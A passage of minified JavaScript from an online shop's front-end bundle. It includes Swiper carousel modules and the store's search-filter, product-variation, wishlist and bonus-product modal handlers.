i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=null,S=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},E=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),C=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},T=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(C(e)))},x=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var 